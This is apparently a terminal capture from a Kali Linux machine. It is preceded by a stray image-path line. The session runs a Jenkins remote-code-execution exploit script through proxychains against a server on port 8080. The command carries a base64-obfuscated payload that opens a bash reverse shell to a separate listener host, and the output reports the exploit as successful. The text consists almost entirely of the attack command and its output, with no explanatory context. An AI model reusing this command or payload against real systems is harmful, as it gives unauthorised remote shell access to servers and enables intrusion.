 ┌──(kali㉿kali)-[~/awesome-jenkins-rce-2019]
└─$ proxychains python2 exp.py http://192.170.84.2:8080/ "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEwNC8xMjMzMyAwPiYxCg==}|{b
ase64,-d}|{bash,-i}"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.170.84.2:8080  ...  OK
[*] ANONYMOUS_READ enable!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.170.84.2:8080  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.170.84.2:8080  ...  OK
[*] Exploit success!(it should be :P)